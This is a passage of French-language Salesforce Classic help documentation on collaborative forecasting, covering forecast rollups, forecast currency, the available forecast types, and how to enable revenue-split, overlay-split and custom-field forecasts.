

## Avantage des cumuls de prévisions

Dans les cumuls de catégories de prévisions individuelles, chaque total et sous-total représente les opportunités d'une seule catégorie de prévision. Avec ce type de calcul, si les utilisateurs des prévisions souhaitent connaître le total mensuel ou trimestriel qu'ils vont rapporter, ils doivent ajouter eux-mêmes les montants de prévision Maximum, Validation et Fermé.



Avec les Cumuls de prévisions, les colonnes de prévisions indiquent les montants cumulés des opportunités de la catégorie de prévision désignée, ainsi que les catégories correspondantes de votre entonnoir de ventes. Cette vue simplifie l'affichage pour vos équipes commerciales des valeurs totales qu'ils vont probablement générer, ce qui leur évite de combiner eux-mêmes les montants de catégories.

Par exemple, le tableau ci-dessous présente des montants de cumul de prévisions qui comprennent quatre En cours, trois Maximum, deux Validation et une opportunité fermée, chacun valant 50 \$.



<span id="page-2048-0"></span>Remarque: Les tendances historiques des prévisions ne peuvent pas être utilisées dans les organisations qui utilisent les Cumuls de prévisions.

# Activation des cumuls des prévisions pour les commerciaux et les responsables commerciaux

Votre organisation peut utiliser les colonnes Cumul des prévisions ou des colonnes de cumul de prévisions individuelles.

Notez que la modification de l'affichage de colonnes de prévision purge tous les ajustements des montants de prévision Validation et Maximum, mais pas les données de quota.

- **1.** Dans Configuration, saisissez *Paramètres de prévisions* dans la case Recherche rapide, puis sélectionnez **Paramètres de prévisions**.
- **2.** Activez les cumuls des prévisions.

## AUTORISATIONS UTILISATEUR

Pour afficher la configuration de la prévision :

**•** Afficher la configuration

Pour modifier les paramètres des prévisions

**•** Personnaliser l'application

:

## Sélection d'une devise de prévision

 $\boldsymbol{K}$ Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Avant de sélectionner une devise de prévision, consultez les informations dans [Utilisation de devises](#page-1571-0) [multiples dans des prévisions](#page-1571-0).

- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Sous Devise de prévision, sélectionnez une option de devise de prévision.
- **3.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Présentation des ajustements de prévisions](#page-1563-0)

# Présentation des types de prévision

Offrez aux utilisateurs jusqu'à quatre types de prévision pour leur permettre d'établir des prévisions commerciales sous différentes perspectives.

 $\boldsymbol{\sigma}$ Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Voici les types de prévision que vos utilisateurs peuvent sélectionner.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer des utilisateurs de prévisions :

**•** Gérer les utilisateurs

ET

Personnaliser l'application

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



## **Opportunités**

Utilisez une prévision de chiffre d'affaires d'opportunité si vous souhaitez établir des prévisions à partir du champ de montant des opportunités. Utilisez une prévision de quantité d'opportunité si vous souhaitez établir une prévision à partir du champ de quantité des opportunités.

## Familles de produits

Utilisez une prévision de famille de produits si votre organisation regroupe ses produits et ses services en familles et souhaite établir une prévision basée sur ces familles. Notez les points suivants sur les familles de produits :

- **•** La colonne Montant s'affiche dans la liste des opportunités de la page Prévisions.
- **•** Vous pouvez établir des prévisions sur le chiffre d'affaires, sur la quantité, ou les deux.
- **•** Les utilisateurs des prévisions peuvent afficher des prévisions individuelles par famille de produits pour chaque commercial de niveau inférieur dans la hiérarchie des rôles.
- **•** Votre organisation doit utiliser des produits d'opportunité et des familles de produits.
- **•** Les utilisateurs doivent renseigner le champ Famille de produits dans chaque enregistrement de produit. Les prévisions des produits sans valeur Famille de produits s'affichent sur une ligne des prévisions intitulée Produits sans catégorie (si des éléments de ligne manquent dans une opportunité, le montant ou la quantité de l'opportunité est également affiché(e) sur cette ligne).
- **•** Il est possible d'ajuster les prévisions des familles de produits d'un commercial, mais pas de modifier directement ses prévisions totales pour l'ensemble des familles de produits.
- **•** Vous pouvez définir des quotas de famille de produits séparés pour chaque commercial, mais pas un quota unique pour chaque commercial.

## Parts d'opportunité

Utilisez une prévision de chiffre d'affaires de parts d'opportunité si votre organisation commerciale utilise une équipe de vente et des parts d'opportunités. Notez les points suivants sur les parts d'opportunité :

- **•** Les colonnes Montant prévisionnel et Part % s'affichent dans la liste des opportunités de la page Prévisions.
- **•** Vous pouvez établir des prévisions sur le chiffre d'affaires, mais pas sur la quantité.
- **•** Votre organisation doit avoir activé la Vente en équipe, les Parts d'opportunité et le type de part Chiffre d'affaires.

## Parts de plan

Utilisez des parts de plan pour suivre le chiffre d'affaires de membres d'équipes commerciales qui facilitent la conclusion d'opportunités, sans en être directement responsables.

- **•** Il n'est pas nécessaire que les parts de plan d'une opportunité spécifique représentent 100 %.
- **•** Vous pouvez établir des prévisions sur le chiffre d'affaires, mais pas sur la quantité.
- **•** Votre organisation doit avoir activé la Vente en équipe, les Parts d'opportunité et le type de part Plan.

## Champs de devise d'opportunité personnalisés

Si votre organisation utilise des champs de devise personnalisés dans des opportunités, vous pouvez établir des prévisions sur les montants de ces champs.

- **•** Puisque le champ doit être un champ de devise personnalisé, vous pouvez établir des prévisions sur le chiffre d'affaires, mais pas sur la quantité.
- **•** Vous pouvez établir des prévisions sur le champ personnalisé, qu'il inclut ou non des parts d'opportunité.
- **•** Que le champ utilise ou non des parts, votre organisation doit avoir la Vente en équipe, les Parts d'opportunité et un type de part personnalisé activés pour le champ.

## Chiffre d'affaires prévu

Le champ Chiffre d'affaires prévu est utile dans les opportunités si la valeur du champ Montant diffère souvent du chiffre d'affaires réel généré par l'opportunité. Si votre équipe commerciale peut anticiper cette différence, elle peut utiliser le champ Chiffre d'affaires prévu afin d'établir des prévisions.

- **•** Vous pouvez établir des prévisions sur le chiffre d'affaires, mais pas sur la quantité.
- **•** Vous pouvez établir des prévisions sur le champ Chiffre d'affaires prévu, en utilisant ou non des parts d'opportunité.
**•** Que le champ utilise ou non des parts avec le champ Chiffre d'affaires prévu, votre organisation doit avoir la Vente en équipe, les Parts d'opportunité et un type de part personnalisé activés pour le champ.

Lorsque vous activez plusieurs types de prévision, les vues de prévisions personnalisées permettent de personnaliser les informations sur les opportunités qui s'affichent pour chaque prévision.

Par exemple, votre équipe commerciale prévoit un chiffre d'affaires pour les opportunités et pour les familles de produits. Vous avez activé les prévisions d'opportunité et de famille de produits basées sur le chiffre d'affaires.

Voici la page de prévision de chiffre d'affaires d'opportunités qui affiche le chiffre d'affaires total de chaque commercial dans chaque cumul de prévisions.



Chaque utilisateur peut basculer la vue d'un type de prévision à un autre à l'aide du menu des types de prévision, affiché ici.



Lorsque les utilisateurs changent le type de prévision en Chiffre d'affaires de famille de produits, ils peuvent afficher le total de chaque commercial par famille de produits.



# Activation des types de prévision pour les prévisions collaboratives

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Un type de prévision est une prévision configurée pour utiliser un type de données spécifique. Le champ Montant de l'opportunité, des parts d'opportunité, des parts de plan, des champs d'opportunité personnalisés ou des familles de produits peuvent être utilisés. Chaque type de prévision spécifie également une mesure (chiffre d'affaires ou quantité). Avec des opportunités et des familles de produits, vous pouvez définir des types de prévision pour une quantité et un chiffre d'affaires. Avec les parts d'opportunité, seul le chiffre d'affaires est disponible. Avant d'ajouter des types de prévision, assurez-vous que vous [comprenez les détails](#page-2049-0) correspondant à chaque type.

- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Si votre organisation :
	- **•** N'a pas encore de type de prévision activé, cliquez sur **Ajouter un type de prévision**.
	- **•** A déjà au moins un type de prévision activé, cliquez sur **Ajouter un autre type de prévision**.
- **3.** Dans le menu Type de prévision, sélectionnez la source de données que vous souhaitez utiliser pour la prévision.
- **4.** Sélectionnez la mesure de prévision que vous souhaitez utiliser : chiffre d'affaires ou quantité. Si vous souhaitez utiliser les deux mesures, ajoutez des types de prévision séparés pour chaque type.
- **5.** Sélectionnez les colonnes que vous souhaitez afficher dans la liste des opportunités associées sous l'onglet Prévision pour le type de prévision.

Si votre source de données de prévision est Opportunités ou Familles de produits, le champ Montant s'affiche par défaut. Si vos sources de données de prévision sont des parts d'opportunité, les champs Montant prévisionnel et Parts (%) s'affichent par défaut. Vous pouvez modifier les champs sélectionnés pour chaque type de prévision, même après son activation. Selon que votre type de prévision utilise la mesure de chiffre d'affaires ou de quantité, pensez à ajouter Montant ou Quantité au volet.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer un type de prévision :

#### **6.** Cliquez sur **OK**, puis sur **Enregistrer**.

Répétez cette procédure pour chaque type de prévision que vous souhaitez ajouter. Lorsque vous activez un type de prévision, le calcul initial des nouvelles prévisions peut être long, selon le nombre d'opportunités, d'utilisateurs et de familles de produits dans votre organisation.

ATTENTION: Si vous désactivez un type de prévision, toutes les informations de quota et d'ajustement associées sont purgées.

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0) [Sélection des champs affichés dans le volet Prévisions collaboratives d'opportunité](#page-2058-0)

# Activation des prévisions de parts de chiffre d'affaires pour les responsables commerciaux

Aidez vos équipes commerciales à suivre le chiffre d'affaires des opportunités sur lesquelles travaillent plusieurs commerciaux en ajoutant des prévisions de part de chiffre d'affaires à votre organisation.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Avant d'activer les prévisions de parts de chiffre d'affaires, assurez-vous d'avoir activé les éléments suivants :

- **•** Prévisions collaboratives
- **•** Vente en équipe et parts d'opportunité
- **•** Type de part d'opportunité de chiffre d'affaires

Une fois ces fonctionnalités activées, vous pouvez activer les prévisions de parts de plan.

- **1.** Dans Configuration, saisissez *Paramètres de prévisions* dans la case Recherche rapide, puis sélectionnez **Paramètres de prévisions**.
- **2.** Si votre organisation :
	- **•** N'a pas encore de type de prévision activé, cliquez sur **Ajouter un type de prévision**.
	- **•** A déjà au moins 1 type de prévision activé, cliquez sur **Ajouter un autre type de prévision**. Vous pouvez activer jusqu'à 4 types de prévision.
- **3.** Dans le menu Type de prévision, sélectionnez **Parts de de chiffre d'affaires d'opportunité**. Le chiffre d'affaires est la seule mesure de prévisions disponible pour les parts de plan.
- **4.** Sélectionnez les colonnes que vous souhaitez afficher dans la liste des opportunités associées sous l'onglet Prévisions pour les prévisions de plan. Pour faciliter la consultation des montants de part dans chaque opportunité pour les utilisateurs des prévisions, insérez la colonne Part.
- **5.** Cliquez sur **OK**, puis sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher la configuration de la prévision :

**•** Afficher la configuration

Pour modifier les paramètres des prévisions :

# Activation des prévisions des parts de plan pour les responsables commerciaux

Aidez vos équipes commerciales à suivre les revenus des rôles de support commercial lorsque vous ajoutez des Prévisions de plan à votre organisation.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Avant d'activer les Prévisions de plan, assurez-vous d'avoir activé les éléments suivants :

- **•** Prévisions collaboratives
- **•** Vente en équipe et parts d'opportunité
- **•** Type de part d'opportunité de plan

Une fois ces fonctionnalités activées, vous pouvez activer les prévisions de parts de plan.

- **1.** Dans Configuration, saisissez *Paramètres de prévisions* dans la case Recherche rapide, puis sélectionnez **Paramètres de prévisions**.
- **2.** Si votre organisation :
	- **•** N'a pas encore de type de prévision activé, cliquez sur **Ajouter un type de prévision**.
	- **•** A déjà au moins un type de prévision activé, cliquez sur **Ajouter un autre type de prévision**. Vous pouvez activer jusqu'à quatre types de prévision.
- **3.** Dans le menu Type de prévision, sélectionnez **Parts de plan d'opportunité**. Le chiffre d'affaires est la seule mesure de prévisions disponible pour les parts de plan.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher la configuration de la prévision :

**•** Afficher la configuration

Pour modifier les paramètres des prévisions

**•** Personnaliser l'application

:

**4.** Sélectionnez les colonnes que vous souhaitez afficher dans la liste des opportunités associées sous l'onglet Prévisions pour les prévisions de plan. Insérez la colonne Part afin de faciliter la consultation des montants de part dans chaque opportunité pour les utilisateurs des prévisions.

**5.** Cliquez sur **OK**, puis sur **Enregistrer**.

# Activation des prévisions de champ personnalisé pour les responsables commerciaux

Pour activer une prévision de champ personnalisé, commencez par activer un type de part personnalisé pour le champ, puis ajoutez-lui une prévision.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Pour chaque champ d'opportunité personnalisé avec lequel votre équipe commerciale souhaite établir des prévisions, commencez par activer un type de part personnalisé, même si le champ ne contient aucune part. Lorsqu'un commercial créé une opportunité, il reçoit automatiquement 100 % de la part pour n'importe quel type de part personnalisé validé à 100 % que vous avez activé. Par conséquent, même si vous n'avez pas l'intention de partager le champ personnalisé, le calcul des prévisions inclut toujours 100 % du montant du champ personnalisé.

Avant d'activer les prévisions de champ personnalisé, assurez-vous d'avoir activé les éléments suivants :

- **•** Prévisions collaboratives
- **•** Au moins un champ de devise d'opportunité personnalisé
- **•** Vente en équipe et parts d'opportunité
- **•** Un type de part d'opportunité personnalisé basé sur le champ personnalisé (pour plus d'informations sur l'activation de types de part, reportez-vous à [Activation des parts et des types](#page-2004-0) [de part d'opportunité](#page-2004-0) à la page 1999).

Une fois ces fonctionnalités activées, vous pouvez activer une prévision de champ personnalisé.

